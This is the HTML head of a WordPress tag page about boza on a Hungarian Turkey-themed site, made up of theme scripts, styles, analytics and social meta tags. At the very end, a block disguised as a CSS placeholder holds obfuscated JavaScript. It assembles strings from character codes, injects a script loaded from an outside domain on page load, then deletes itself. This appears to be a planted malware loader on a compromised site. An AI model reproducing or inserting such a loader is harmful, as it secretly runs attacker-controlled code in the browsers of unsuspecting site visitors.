oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a483ad321";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/boza/",
                    "name": "Boza"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="boza"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/boza/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="boza"/>
  <meta itemprop="headline" content="boza"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="boza"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/boza/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

